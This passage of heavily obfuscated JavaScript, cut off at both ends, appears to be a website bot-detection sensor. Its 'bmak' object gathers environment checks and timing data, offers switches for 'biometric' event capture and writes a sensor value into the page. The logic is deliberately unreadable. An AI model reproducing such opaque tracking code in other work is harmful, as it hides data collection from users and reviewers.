pTl;});WZc[wg(typeof TN()[sY(Fg)],Ev('',[][[]]))?TN()[sY(QX)].call(null,pGc,N8c):TN()[sY(cM)](UI,OQc)](Lwc,TN()[sY(EUc)](F9,JVc),function(){return s2l;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,cS()[zcc(CN)](IW,BN,RCc,RUc),function(){return Q6c;});WZc[wg(typeof TN()[sY(IR)],Ev('',[][[]]))?TN()[sY(QX)](RF,c4):TN()[sY(cM)](UI,OQc)](Lwc,KR()[Lmc(hL)].apply(null,[OH,Yd,Kh,WA]),function(){return gPc;});WZc[TN()[sY(cM)].apply(null,[UI,OQc])](Lwc,q4()[KS(mnc)].call(null,Ig,D5,v9,fD(fD(U4))),function(){return G4l;});WZc[TN()[sY(cM)](UI,OQc)](Lwc,hb()[ND(gt)](jGc,hs,fD([]),st),function(){return BHl;});var Sfl=K8[xM(typeof A4()[vOc(MY)],Ev(hb()[ND(U4)](Vw,C4,kx,X8c),[][[]]))?A4()[vOc(WP)](LL,c4,qz,ZD,Zt,ID):A4()[vOc(F9)].apply(null,[fD([]),fD({}),bEc,vN,MR,hVc])];var Lpl=Sfl[zh()[qW(D5)].apply(null,[w5,QS,rs])];var BQl=Sfl[KR()[Lmc(Nk)](Ps,fF,nt,RCc)];var Rfl=new qSl();var C6c=RC[cS()[zcc(Rz)].call(null,kI,Oq,KCc,CY)]();var cVl=OH;var wTl=HVc[U4];var Pnl=OH;var PRc=wg(K8[TN()[sY(mh)](sCc,Cz)][q4()[KS(kA)](X3,vL,Mz,Ns)][q4()[KS(GM)](WL,kA,TQc,fD(fD(U4)))],TN()[sY(vVc)].apply(null,[Unc,kOc]))?hb()[ND(CTc)].call(null,qA,QS,C9,Wz):xM(typeof zh()[qW(U4)],Ev('',[][[]]))?zh()[qW(W7)](qOc,C9,Tnc):zh()[qW(nt)].apply(null,[Lq,VF,Nx]);var ZFl=fD([]);var FMl=fD(PB);var zJc=fD([]);var Cqc=OH;var nOl=hb()[ND(U4)].apply(null,[fD(fD(OH)),C4,ZD,X8c]);var Z2l=rp(U4);var MVl=[];var dnl=hb()[ND(U4)](K4,C4,fD(fD({})),X8c);var W2l=hb()[ND(U4)](OH,C4,fD(fD(OH)),X8c);var Iml=hb()[ND(U4)].call(null,wx,C4,R3,X8c);var wnl=wg(typeof hb()[ND(OCc)],'undefined')?hb()[ND(kI)](Pw,NN,IW,JL):hb()[ND(U4)](IA,C4,kg,X8c);var M6c=xM(typeof hb()[ND(IW)],Ev([],[][[]]))?hb()[ND(U4)](kA,C4,mh,X8c):hb()[ND(kI)](ZA,fnc,Jx,rEc);var Z1c=hb()[ND(U4)].apply(null,[U0,C4,cM,X8c]);var jGl=wg(typeof hb()[ND(I8c)],Ev('',[][[]]))?hb()[ND(kI)](tq,ZUc,CY,RTc):hb()[ND(U4)].call(null,F3,C4,C9,X8c);var tKl=hb()[ND(U4)].call(null,fD(OH),C4,Fg,X8c);var K2l=hb()[ND(U4)](Xq,C4,VF,X8c);var M8l=fD({});var fKl=hb()[ND(U4)].call(null,Ns,C4,MY,X8c);var kml=hb()[ND(U4)].apply(null,[fD(fD(OH)),C4,LR,X8c]);var Qml=wg(typeof hb()[ND(bGc)],'undefined')?hb()[ND(kI)](BN,Nx,Kx,t8c):hb()[ND(U4)](cz,C4,WP,X8c);var n1c=OH;var t1c=RC[xM(typeof cS()[zcc(XH)],Ev(hb()[ND(U4)].apply(null,[lJ,C4,w3,X8c]),[][[]]))?cS()[zcc(Kh)](BI,CY,KCc,QX):cS()[zcc(BI)](XA,BJ,Ux,T3)]();var U2l=F9;var W1c=hb()[ND(U4)](VF,C4,K7,X8c);var q8l=wg(typeof hb()[ND(Ft)],'undefined')?hb()[ND(kI)].apply(null,[cM,kh,kI,ph]):hb()[ND(U4)].call(null,ZD,C4,fD([]),X8c);var TAc=OH;var M9c=OH;var C5c=OH;var HUl=OH;var VJc=OH;var G8l=OH;var F5c=OH;var Ytc=hb()[ND(U4)](vN,C4,c4,X8c);var j7c=OH;var ZUl=OH;var zLc=rp(RC[cS()[zcc(Hq)].apply(null,[BI,ZA,KCc,vL])]());var qBl=OH;var JVl=OH;var lsc=OH;var Gxc=fD(PB);var p0c=wg(typeof hb()[ND(sVc)],Ev([],[][[]]))?hb()[ND(kI)].call(null,fD(fD(OH)),xA,C9,qq):hb()[ND(U4)](C4,C4,ZA,X8c);var Gjc=RC[cS()[zcc(Kh)](BI,F9,KCc,QX)]();var BGl=OH;var fcl=OH;var Mcl=rv(GC,[zh()[qW(K4)](V8c,GTc,R3),hb()[ND(qA)](kx,HOc,QX,nCc),xM(typeof zh()[qW(fh)],'undefined')?zh()[qW(sVc)].apply(null,[rt,Unc,MGc]):zh()[qW(nt)](pnc,UI,V7),hb()[ND(qA)](Fg,HOc,Oq,nCc),hb()[ND(OR)](fh,t3,Unc,w7),wg(typeof hb()[ND(mt)],Ev('',[][[]]))?hb()[ND(kI)](HJ,ZBc,ID,E5):hb()[ND(qA)](fD({}),HOc,lJ,nCc),q4()[KS(Unc)].apply(null,[UN,Oz,xw,IA]),rp(HVc[CD])]);var cBl=hb()[ND(U4)].apply(null,[Yd,C4,fD([]),X8c]);var R6c=hb()[ND(U4)].call(null,fD(fD(U4)),C4,BI,X8c);var dll=fD([]);var OKl=fD(fD(BE));var MOl=fD(PB);var Fcl=OH;var Snl=hb()[ND(U4)].apply(null,[VL,C4,fD(fD({})),X8c]);var L4l=fD(PB);var WSl=fD({});var rZl=fD(fD(BE));var pVl=fD([]);var N6c=hb()[ND(U4)].apply(null,[fD(fD(U4)),C4,bq,X8c]);var Ucl;var XKl;var U6c;var kll;var TTl=fD({});var b8l=fD(fD(BE));var Ssc=fD(PB);var mVl=fD(PB);var qPc=hb()[ND(U4)](Et,C4,BN,X8c);var P6c=hb()[ND(U4)](fD(fD([])),C4,pt,X8c);var qsc=wg(typeof hb()[ND(ZA)],Ev('',[][[]]))?hb()[ND(kI)](WL,fOc,OH,CN):hb()[ND(U4)](HJ,C4,Xq,X8c);var VUl=hb()[ND(U4)](bq,C4,fD({}),X8c);var g1c=fD({});var LPc=hb()[ND(U4)](LR,C4,mh,X8c);var UGl=hb()[ND(U4)](ZP,C4,Kx,X8c);var Zsc=hb()[ND(U4)].call(null,F9,C4,ZP,X8c);var GKl=hb()[ND(U4)](GM,C4,bq,X8c);var czc=fD({});var ZXl=fD(fD(BE));var NQl=fD(fD(BE));var bfl=fD(fD(BE));var TFl=fD(fD(BE));var r4l=fD({});var Dfl=fD({});var snl=fD([]);var ksc=fD([]);var PAc=fD(fD(BE));var ZYc=fD(PB);var vUl=fD({});var CLc=fD(fD(BE));var Vqc=HVc[QS];var jWc=wg(typeof hb()[ND(n5)],Ev('',[][[]]))?hb()[ND(kI)](kA,pW,fD(fD(OH)),Jj):hb()[ND(U4)].apply(null,[Fg,C4,fD(fD(OH)),X8c]);var Gnl=OH;var cUl=hb()[ND(U4)](C9,C4,WP,X8c);var CRc=fD(PB);var B0c=z3c;var Hqc=rp(HVc[QS]);var D5c=fD(fD(BE));var Csc=fD({});var OVl;var k7c=rv(GC,[EN()[c2c(Et)].apply(null,[MY,DA,XH,v7,QX]),rp(U4)]);var hgl=Krc(dM,[]);var hGl=fD(PB);var Yzc=rv(GC,[OH,z3c,U4,Atc,UI,z3c,BI,Atc]);var kKl=OH;if(fD(ZXl)){try{var WFl=zS.length;var DIl=fD(PB);jWc=Ev(jWc,q4()[KS(pw)].apply(null,[fF,gh,lBc,Rz]));if(xM(K8[TN()[sY(mh)](sCc,Cz)][hb()[ND(m6)].apply(null,[UN,zN,Vw,n7])],undefined)){jWc=Ev(jWc,xM(typeof TN()[sY(GTc)],Ev([],[][[]]))?TN()[sY(pEc)].call(null,Rs,WA):TN()[sY(QX)](ZL,GY));Vqc-=JR;}else{jWc=Ev(jWc,TN()[sY(mnc)](GA,J7));Vqc-=HVc[cF];}}catch(lQl){zS.splice(FM(WFl,U4),Infinity,bN);jWc=Ev(jWc,xM(typeof hb()[ND(vY)],Ev([],[][[]]))?hb()[ND(gh)].call(null,Z5,cM,fD(fD(U4)),ON):hb()[ND(kI)](Fg,QR,fD(fD([])),FJ));Vqc-=Ig;}ZXl=fD(fD(PB));}var zOl=U4;var BKl=cM;var SLc=null;var tjc=null;var Khc=null;var X8l=null;var hOl=null;var kFl=null;var bQl=rv(GC,[xM(typeof TN()[sY(mh)],Ev('',[][[]]))?TN()[sY(pw)](W3,Tb):TN()[sY(QX)](qOc,Fnc),Array]);var fZl=new TG();var Qf;fZl[wg(typeof zh()[qW(nt)],'undefined')?zh()[qW(nt)](OBc,Nk,Ncc):zh()[qW(XH)](K3,fD(fD({})),GY)](bQl,zh()[qW(mh)](Cd,wx,F8c),GA);({Qf:Qf}=bQl);if(fD(NQl)){try{var kXl=zS.length;var kwl=fD({});jWc=Ev(jWc,hb()[ND(QTc)](ID,vY,fD([]),XJ));if(fD(fD(K8[TN()[sY(mh)].call(null,sCc,Cz)]))){jWc=Ev(jWc,wg(typeof TN()[sY(UN)],'undefined')?TN()[sY(QX)](cR,zY):TN()[sY(pEc)].apply(null,[Rs,WA]));Vqc*=Tq;}else{jWc=Ev(jWc,TN()[sY(mnc)].call(null,GA,J7));Vqc*=sJ;}}catch(vEl){zS.splice(FM(kXl,U4),Infinity,bN);jWc=Ev(jWc,hb()[ND(gh)].call(null,jL,cM,X3,ON));Vqc*=sJ;}NQl=fD(fD([]));}K8[TN()[sY(F9)].apply(null,[At,k0])]._cf=K8[TN()[sY(F9)](At,k0)]._cf||[];if(fD(bfl)){try{var sCl=zS.length;var BFl=fD(PB);jWc=Ev(jWc,KR()[Lmc(OH)].apply(null,[GTc,FJ,U4,Xz]));if(xM(K8[TN()[sY(mh)].call(null,sCc,Cz)][q4()[KS(kA)](t3,vL,Mz,mt)],undefined)){jWc=Ev(jWc,TN()[sY(pEc)].call(null,Rs,WA));Vqc-=KEc;}else{jWc=Ev(jWc,TN()[sY(mnc)](GA,J7));Vqc-=AY;}}catch(mpl){zS.splice(FM(sCl,U4),Infinity,bN);jWc=Ev(jWc,hb()[ND(gh)](Unc,cM,H5,ON));Vqc-=AY;}bfl=fD(BE);}K8[TN()[sY(F9)].call(null,At,k0)].bmak=K8[TN()[sY(F9)].call(null,At,k0)].bmak&&K8[TN()[sY(F9)](At,k0)].bmak[q4()[KS(U0)].call(null,fw,Ns,tCc,ZP)](xM(typeof hb()[ND(Fz)],'undefined')?hb()[ND(hz)](w3,Sx,mt,g2c):hb()[ND(kI)](l2c,pTc,fD(fD(OH)),DOc))&&K8[TN()[sY(F9)].apply(null,[At,k0])].bmak[q4()[KS(U0)](Rz,Ns,tCc,wx)](zh()[qW(wVc)].apply(null,[qk,GM,IW]))?K8[TN()[sY(F9)].call(null,At,k0)].bmak:function(){var N4l;zS.push(fY);return N4l=rv(GC,[zh()[qW(wVc)].call(null,OJ,K7,IW),fD(BE),hb()[ND(Lq)].apply(null,[jL,Ns,bq,nN]),function sIl(){zS.push(Xmc);try{var wEl=zS.length;var HXl=fD(PB);var Zgl=fD(Uqc(L4l));var Nfl=KRc(Gxc);var KEl=Nfl[zh()[qW(LR)].call(null,hVc,fD(U4),ps)];wjc(KEl,L4l&&Zgl);Scl(Nfl[q4()[KS(CD)](H5,Tmc,ZW,kx)],fD(fD([])));var MMl=sRc(Gxc);var Bfl=Krc(YT,[p0c]);var nQl=hb()[ND(U4)](Ns,C4,fD(OH),CH);if(MMl){nQl=TN()[sY(rs)].call(null,MR,xn)[hb()[ND(WL)].call(null,fD(fD([])),mnc,fD(fD(U4)),MD)](CJc(),wg(typeof TN()[sY(mt)],Ev('',[][[]]))?TN()[sY(QX)].apply(null,[vh,JCc]):TN()[sY(g3)](CTc,JR))[hb()[ND(WL)].call(null,fD(fD({})),mnc,Hq,MD)](Krc(YT,[Nfl[xM(typeof TN()[sY(D5)],Ev('',[][[]]))?TN()[sY(IW)](WL,Ph):TN()[sY(QX)](Z6,jY)]]),TN()[sY(Rs)].call(null,q3,pX))[hb()[ND(WL)](fD(fD(U4)),mnc,F3,MD)](Bfl,xM(typeof zh()[qW(ZD)],Ev('',[][[]]))?zh()[qW(kBc)].call(null,Dd,BN,IP):zh()[qW(nt)](t7,CD,n5))[hb()[ND(WL)].apply(null,[pD,mnc,fD(U4),MD])](MMl);}else{nQl=TN()[sY(rs)](MR,xn)[hb()[ND(WL)].call(null,w3,mnc,HJ,MD)](CJc(),wg(typeof TN()[sY(Unc)],Ev('',[][[]]))?TN()[sY(QX)].call(null,E5,lVc):TN()[sY(g3)](CTc,JR))[hb()[ND(WL)](Gcc,mnc,K7,MD)](Krc(YT,[Nfl[TN()[sY(IW)](WL,Ph)]]),wg(typeof TN()[sY(Hq)],'undefined')?TN()[sY(QX)].call(null,kt,mP):TN()[sY(Rs)](q3,pX))[hb()[ND(WL)].apply(null,[nt,mnc,cM,MD])](Bfl);}if(K8[TN()[sY(mh)].apply(null,[sCc,sA])][wg(typeof q4()[KS(lt)],'undefined')?q4()[KS(UI)].apply(null,[Ld,ZY,PY,CD]):q4()[KS(rKc)](kI,LEc,k0,fD(fD([])))](TN()[sY(lt)](OCc,HR))){K8[TN()[sY(mh)](sCc,sA)][xM(typeof q4()[KS(GY)],'undefined')?q4()[KS(rKc)].call(null,fD({}),LEc,k0,fD([])):q4()[KS(UI)].call(null,MY,ds,R6,C9)](TN()[sY(lt)](OCc,HR))[xM(typeof TN()[sY(SBc)],Ev('',[][[]]))?TN()[sY(Kx)](GTc,Nmc):TN()[sY(QX)](lKc,Qlc)]=nQl;}if(xM(typeof K8[TN()[sY(mh)].call(null,sCc,sA)][KR()[Lmc(Unc)].call(null,At,BN,U0,qOc)](TN()[sY(lt)].apply(null,[OCc,HR])),wg(typeof zh()[qW(Gcc)],Ev([],[][[]]))?zh()[qW(nt)].call(null,sUc,MY,T6):zh()[qW(MY)].apply(null,[NVc,jL,Unc]))){var qDl=K8[xM(typeof TN()[sY(fOc)],'undefined')?TN()[sY(mh)](sCc,sA):TN()[sY(QX)].apply(null,[dCc,hCc])][KR()[Lmc(Unc)](At,VF,U0,qOc)](TN()[sY(lt)](OCc,HR));for(var Ivl=OH;b4(Ivl,qDl[wg(typeof q4()[KS(EUc)],Ev('',[][[]]))?q4()[KS(UI)].apply(null,[fh,xx,bKc,n5]):q4()[KS(VF)].call(null,fD(fD(OH)),BI,Mx,kx)]);Ivl++){qDl[Ivl][TN()[sY(Kx)].apply(null,[GTc,Nmc])]=nQl;}}}catch(hIl){zS.splice(FM(wEl,U4),Infinity,Xmc);LOl(DR()[MEc(Hq)](vN,LVc,Ns,QX,CY)[xM(typeof hb()[ND(POc)],Ev('',[][[]]))?hb()[ND(WL)](GTc,mnc,fD([]),MD):hb()[ND(kI)].apply(null,[nt,v5,R3,VEc])](hIl,TN()[sY(EBc)](IR,Jd))[hb()[ND(WL)].apply(null,[GM,mnc,bq,MD])](p0c));}zS.pop();},wg(typeof hb()[ND(ID)],Ev([],[][[]]))?hb()[ND(kI)](fD([]),c5,kA,d6):hb()[ND(hz)](UN,Sx,K4,PY),function EHl(){var fQl=fD(Uqc(L4l));zS.push(D2c);var BEl=KRc(Gxc);var bHl=BEl[zh()[qW(LR)].call(null,FA,F9,ps)];wjc(bHl,L4l&&fQl);Scl(BEl[q4()[KS(CD)](fh,Tmc,OKc,Unc)],fD(fD([])));Y8l(fD(fD([])));var HHl=Krc(YT,[p0c]);var ZSl=sRc(Gxc);if(ZSl){var PZl;return PZl=TN()[sY(rs)](MR,gE)[hb()[ND(WL)](QS,mnc,Z5,M4)](CJc(),TN()[sY(g3)](CTc,tr))[xM(typeof hb()[ND(pEc)],Ev('',[][[]]))?hb()[ND(WL)](Kx,mnc,FJ,M4):hb()[ND(kI)](w3,WL,l5,Rmc)](BEl[TN()[sY(IW)](WL,AN)],wg(typeof TN()[sY(wVc)],'undefined')?TN()[sY(QX)].apply(null,[jW,Sq]):TN()[sY(Rs)](q3,I2))[hb()[ND(WL)](VF,mnc,Kh,M4)](HHl,wg(typeof zh()[qW(LKc)],'undefined')?zh()[qW(nt)].apply(null,[Vx,mh,CL]):zh()[qW(kBc)].call(null,sI,vR,IP))[hb()[ND(WL)].apply(null,[Yd,mnc,K4,M4])](ZSl),zS.pop(),PZl;}var X4l;return X4l=(xM(typeof TN()[sY(PEc)],Ev([],[][[]]))?TN()[sY(rs)](MR,gE):TN()[sY(QX)](vY,Kt))[wg(typeof hb()[ND(vY)],Ev([],[][[]]))?hb()[ND(kI)](l2c,IEc,kx,bcc):hb()[ND(WL)](pt,mnc,fD(fD(OH)),M4)](CJc(),TN()[sY(g3)](CTc,tr))[hb()[ND(WL)](LR,mnc,fD(OH),M4)](BEl[TN()[sY(IW)](WL,AN)],wg(typeof TN()[sY(nW)],Ev('',[][[]]))?TN()[sY(QX)](Gz,snc):TN()[sY(Rs)](q3,I2))[wg(typeof hb()[ND(MR)],Ev('',[][[]]))?hb()[ND(kI)](jL,bOc,fD(fD({})),IY):hb()[ND(WL)](fD([]),mnc,Kx,M4)](HHl),zS.pop(),X4l;},zh()[qW(FW)](tt,mt,pt),rv(GC,["_setFsp",function _setFsp(VMl){ZFl=VMl;zS.push(LP);if(ZFl){PRc=PRc[xM(typeof hb()[ND(cCc)],Ev([],[][[]]))?hb()[ND(Oq)].apply(null,[fD([]),dCc,fD(fD([])),jz]):hb()[ND(kI)](jGc,B3,QX,Pw)](new (K8[q4()[KS(C4)].call(null,fD(U4),Nk,OJ,Bg)])(KR()[Lmc(K7)](OCc,lN,F9,Cz),q4()[KS(pw)](CN,gh,GGc,UI)),xM(typeof hb()[ND(P6)],Ev([],[][[]]))?hb()[ND(CTc)].apply(null,[LR,QS,MY,Lp]):hb()[ND(kI)](QX,hN,Bg,FOc));}zS.pop();},"_setBm",function _setBm(bSl){zS.push(NTc);FMl=bSl;if(FMl){PRc=hb()[ND(U4)].apply(null,[Bg,C4,IW,VN])[hb()[ND(WL)].apply(null,[pt,mnc,BN,KTc])](ZFl?wg(typeof TN()[sY(wx)],Ev([],[][[]]))?TN()[sY(QX)].call(null,AY,fq):TN()[sY(vVc)].apply(null,[Unc,Enc]):K8[TN()[sY(mh)](sCc,wY)][q4()[KS(kA)].apply(null,[c4,vL,bmc,fD(OH)])][q4()[KS(GM)](Vw,kA,fGc,Z5)],hb()[ND(SL)].call(null,kx,I8c,fD(fD([])),A0))[wg(typeof hb()[ND(CN)],Ev([],[][[]]))?hb()[ND(kI)](Ns,XR,WP,wN):hb()[ND(WL)](fD(OH),mnc,Yd,KTc)](K8[xM(typeof TN()[sY(VP)],Ev('',[][[]]))?TN()[sY(mh)](sCc,wY):TN()[sY(QX)].call(null,fN,ACc)][q4()[KS(kA)].call(null,F3,vL,bmc,fD([]))][zh()[qW(w3)](OKc,cF,dCc)],zh()[qW(ps)](Vx,fD(U4),hs));Gxc=fD(fD(PB));}else{var XZl=KRc(Gxc);WSl=XZl[zh()[qW(LR)].call(null,N8c,Oq,ps)];}zS.pop();kkc(Gxc);},"_setAu",function _setAu(fCl){zS.push(zOc);if(wg(typeof fCl,TN()[sY(Kh)](gR,HA))){if(wg(fCl[cS()[zcc(bq)].apply(null,[kg,U0,gW,lt])](wg(typeof zh()[qW(Zg)],Ev('',[][[]]))?zh()[qW(nt)](v7,nt,IEc):zh()[qW(IP)].call(null,JS,bq,OH),OH),HVc[U4])){PRc=hb()[ND(U4)].call(null,vN,C4,fN,r4)[hb()[ND(WL)](Ld,mnc,fD(OH),Mp)](ZFl?TN()[sY(vVc)](Unc,W4):K8[TN()[sY(mh)](sCc,nw)][wg(typeof q4()[KS(HJ)],Ev([],[][[]]))?q4()[KS(UI)](cz,st,kA,Zg):q4()[KS(kA)].apply(null,[vN,vL,KF,pw])][xM(typeof q4()[KS(cCc)],Ev('',[][[]]))?q4()[KS(GM)](fN,kA,ZL,cF):q4()[KS(UI)].apply(null,[fD(fD({})),C9,jx,Hq])],hb()[ND(SL)](nt,I8c,OH,xd))[wg(typeof hb()[ND(c7)],Ev([],[][[]]))?hb()[ND(kI)](WL,GGc,nt,jL):hb()[ND(WL)](U0,mnc,K7,Mp)](K8[xM(typeof TN()[sY(XBc)],'undefined')?TN()[sY(mh)](sCc,nw):TN()[sY(QX)](RKc,fW)][q4()[KS(kA)].apply(null,[LL,vL,KF,Rz])][zh()[qW(w3)].apply(null,[Ub,LR,dCc])])[hb()[ND(WL)](cM,mnc,kg,Mp)](fCl);}else{PRc=fCl;}}zS.pop();},hb()[ND(BW)].call(null,fD(fD(OH)),D5,Yd,It),function mDl(SIl){Gnl+=U4;},"_setIpr",function _setIpr(Jpl){MOl=Jpl;},"_setAkid",function _setAkid(bpl){L4l=bpl;rZl=fD(Uqc(L4l));},"_enableBiometricEvent",function _enableBiometricEvent(EXl){g1c=EXl;},"_enableBiometricResearch",function _enableBiometricResearch(Npl){czc=Npl;},"_fetchParams",function _fetchParams(Vwl){wjc(WSl,L4l&&rZl);}]),zh()[qW(rA)](EI,fD(U4),HOc),function(){return dbc.apply(this,[vl,arguments]);}]),zS.pop(),N4l;}();if(fD(TFl)){try{var GIl=zS.length;var Z4l=fD([]);jWc=Ev(jWc,zh()[qW(Kx)].apply(null,[Cp,Ig,Rs]));if(fD(fD(K8[wg(typeof TN()[sY(mt)],Ev([],[][[]]))?TN()[sY(QX)](Q5,lP):TN()[sY(F9)](At,k0)]))){jWc=Ev(jWc,TN()[sY(pEc)](Rs,WA));Vqc=Ev(Vqc,U0);}else{jWc=Ev(jWc,TN()[sY(mnc)].call(null,GA,J7));Vqc=Ev(Vqc,Yd);}}catch(lXl){zS.splice(FM(GIl,U4),Infinity,bN);jWc=Ev(jWc,hb()[ND(gh)].call(null,jGc,cM,fD(fD({})),ON));Vqc=Ev(Vqc,Yd);}TFl=fD(fD(PB));}FG[zh()[qW(qL)].call(null,DCc,fD(OH),dq)]=function(qvl){if(wg(qvl,PRc)){dll=fD(fD([]));}};if(K8[TN()[sY(F9)](At,k0)].bmak[zh()[qW(wVc)].apply(null,[qk,WP,IW])]){if(fD(r4l)){try{var Qvl=zS.length;var Qkl=fD(PB);jWc=Ev(jWc,xM(typeof A4()[vOc(MY)],'undefined')?A4()[vOc(OH)].call(null,Oq,fD(fD({})),Gh,Kx,GTc,U4):A4()[vOc(F9)].call(null,pD,fD(OH),Rz,QX,PEc,Vnc));if(xM(K8[TN()[sY(mh)](sCc,Cz)][zh()[qW(IR)](lq,fD({}),hL)],undefined)){jWc=Ev(jWc,TN()[sY(pEc)].apply(null,[Rs,WA]));Vqc*=Ih;}else{jWc=Ev(jWc,TN()[sY(mnc)].apply(null,[GA,J7]));Vqc*=gA;}}catch(F4l){zS.splice(FM(Qvl,U4),Infinity,bN);jWc=Ev(jWc,hb()[ND(gh)].call(null,Unc,cM,fD(U4),ON));Vqc*=gA;}r4l=fD(fD({}));}kFl=Rfl[TN()[sY(wx)](IA,Kp)](hb()[ND(j7)](Rz,FW,Xq,Y3),LOl);LOl(TN()[sY(X5)].call(null,EBc,fA));if(TH(K8[TN()[sY(F9)](At,k0)]._cf[xM(typeof q4()[KS(vq)],'undefined')?q4()[KS(VF)](IA,BI,hz,WP):q4()[KS(UI)](fD(fD([])),C5,N3,fD({}))],OH)){for(var bDl=OH;b4(bDl,K8[TN()[sY(F9)](At,k0)]._cf[q4()[KS(VF)].call(null,vR,BI,hz,fN)]);bDl++){K8[TN()[sY(F9)](At,k0)].bmak[zh()[qW(rA)].apply(null,[SD,OH,HOc])](K8[TN()[sY(F9)].apply(null,[At,k0])]._cf[bDl]);}K8[TN()[sY(F9)](At,k0)]._cf=rv(GC,[zh()[qW(VF)](kBc,WL,Z5),K8[TN()[sY(F9)].apply(null,[At,k0])].bmak[zh()[qW(rA)](SD,EBc,HOc)]]);}else{var KMl;if(K8[TN()[sY(mh)].call(null,sCc,Cz)][q4()[KS(Nh)].apply(null,[fD(fD(U4)),K7,tmc,U4])])KMl=K8[xM(typeof TN()[sY(bGc)],'undefined')?TN()[sY(mh)](sCc,Cz):TN()[sY(QX)](Is,TY)][q4()[KS(Nh)](Pw,K7,tmc,fw)];if(fD(KMl)){var wZl=K8[TN()[sY(mh)].call(null,sCc,Cz)][q4()[KS(gt)](EBc,R3,gz,fD(fD(OH)))](TN()[sY(Oz)](zN,PBc));if(wZl[q4()[KS(VF)].call(null,vN,BI,hz,pD)])KMl=wZl[FM(wZl[q4()[KS(VF)](MY,BI,hz,CY)],U4)];}if(KMl[q4()[KS(zCc)](fD(U4),m6,Kq,K4)]){var v4l=KMl[q4()[KS(zCc)](At,m6,Kq,Kh)];var KCl=v4l[wg(typeof TN()[sY(d6)],Ev([],[][[]]))?TN()[sY(QX)](qP,mA):TN()[sY(Jx)](VL,p3)](xM(typeof zh()[qW(k6)],Ev('',[][[]]))?zh()[qW(IP)](w5,fD([]),OH):zh()[qW(nt)].apply(null,[BL,BJ,KW]));if(bS(KCl[xM(typeof q4()[KS(K7)],'undefined')?q4()[KS(VF)](lJ,BI,hz,C4):q4()[KS(UI)].call(null,hL,fcc,JKc,Zg)],QX))Qml=v4l[TN()[sY(Jx)].call(null,VL,p3)](zh()[qW(IP)](w5,tq,OH))[hb()[ND(GM)](HJ,mKc,GM,A9)](rp(QX))[OH];if(Qml&&wg(SX(Qml[q4()[KS(VF)].call(null,lJ,BI,hz,MY)],HVc[nt]),HVc[U4])){var pkl=dbc(ZV,[Qml]);if(TH(pkl[q4()[KS(VF)](Ld,BI,hz,fD(OH))],BI)){K8[TN()[sY(F9)](At,k0)].bmak[zh()[qW(FW)](MN,fD(fD([])),pt)]._setFsp(wg(pkl[hb()[ND(BI)].apply(null,[CD,c4,ZA,bJ])](OH),TN()[sY(OH)].apply(null,[Et,N3])));K8[TN()[sY(F9)].call(null,At,k0)].bmak[xM(typeof zh()[qW(XH)],Ev('',[][[]]))?zh()[qW(FW)](MN,Gcc,pt):zh()[qW(nt)](q7,MY,Nj)]._setBm(wg(pkl[hb()[ND(BI)](fD(OH),c4,F3,bJ)](U4),wg(typeof TN()[sY(jOc)],'undefined')?TN()[sY(QX)].apply(null,[bUc,vUc]):TN()[sY(OH)].call(null,Et,N3)));K8[TN()[sY(F9)].apply(null,[At,k0])].bmak[zh()[qW(FW)](MN,nP,pt)]._setIpr(wg(pkl[hb()[ND(BI)].apply(null,[MY,c4,CN,bJ])](BI),TN()[sY(OH)](Et,N3)));K8[xM(typeof TN()[sY(D5)],Ev('',[][[]]))?TN()[sY(F9)].call(null,At,k0):TN()[sY(QX)].apply(null,[R3,H7])].bmak[zh()[qW(FW)].call(null,MN,Nk,pt)]._setAkid(wg(pkl[hb()[ND(BI)].call(null,c4,c4,Z5,bJ)](HVc[H5]),wg(typeof TN()[sY(EUc)],Ev('',[][[]]))?TN()[sY(QX)](Gs,Ps):TN()[sY(OH)].apply(null,[Et,N3])));if(TH(pkl[q4()[KS(VF)](n5,BI,hz,mh)],VF)){K8[TN()[sY(F9)](At,k0)].bmak[zh()[qW(FW)].apply(null,[MN,t3,pt])]._enableBiometricEvent(wg(pkl[hb()[ND(BI)].apply(null,[nP,c4,fN,bJ])](RC[q4()[KS(GKc)](FJ,vR,RKc,fF)]()),TN()[sY(OH)](Et,N3)));}if(TH(pkl[q4()[KS(VF)].call(null,Gcc,BI,hz,IW)],kI)){K8[TN()[sY(F9)].apply(null,[At,k0])].bmak[zh()[qW(FW)].apply(null,[MN,fD({}),pt])]._enableBiometricResearch(wg(pkl[hb()[ND(BI)].call(null,fD({}),c4,fD(fD([])),bJ)](kI),TN()[sY(OH)](Et,N3)));}K8[wg(typeof TN()[sY(WP)],Ev('',[][[]]))?TN()[sY(QX)](RGc,jUc):TN()[sY(F9)].call(null,At,k0)].bmak[wg(typeof zh()[qW(Ps)],'undefined')?zh()[qW(nt)](snc,fh,mA):zh()[qW(FW)](MN,kg,pt)]._fetchParams(fD(BE));K8[TN()[sY(F9)].call(null,At,k0)].bmak[zh()[qW(FW)](MN,GM,pt)]._setAu(v4l);}}}}try{var Cgl=zS.length;var Efl=fD({});if(fD(Dfl)){try{jWc=Ev(jWc,zh()[qW(Unc)].apply(null,[dJ,Xq,Ns]));var QEl=K8[wg(typeof TN()[sY(Gs)],'undefined')?TN()[sY(QX)](OCc,TQc):TN()[sY(mh)](sCc,Cz)][zh()[qW(E3)](QTc,GM,hnc)](hb()[ND(cM)].call(null,Tq,l5,fD(fD(OH)),wCc));if(xM(QEl[wg(typeof TN()[sY(R3)],Ev('',[][[]]))?TN()[sY(QX)](cs,CTc):TN()[sY(Nh)](lt,tTc)],undefined)){jWc=Ev(jWc,TN()[sY(pEc)].call(null,Rs,WA));Vqc*=SL;}else{jWc=Ev(jWc,TN()[sY(mnc)](GA,J7));Vqc*=HVc[Unc];}}catch(DSl){zS.splice(FM(Cgl,U4),Infinity,bN);jWc=Ev(jWc,hb()[ND(gh)](w3,cM,MY,ON));Vqc*=ZBc;}Dfl=fD(fD(PB));}Y8l(fD(fD([])));var VIl=Udc();zsc();wTl=FM(Udc(),VIl);hOl=K8[zh()[qW(bN)].call(null,bEc,WP,tq)](function(){zOl=U4;},P9);K8[A4()[vOc(WP)].apply(null,[R3,fD(fD(U4)),qz,Unc,Zt,ID])][xM(typeof zh()[qW(QS)],Ev('',[][[]]))?zh()[qW(D5)].apply(null,[w5,Hq,rs]):zh()[qW(nt)].call(null,cL,IW,h9)]=function(){zS.push(ph);for(var xkl=arguments[wg(typeof q4()[KS(jY)],'undefined')?q4()[KS(UI)].apply(null,[UN,JL,j7,fD(U4)]):q4()[KS(VF)].apply(null,[Unc,BI,Gnc,fD([])])],jCl=new (K8[xM(typeof 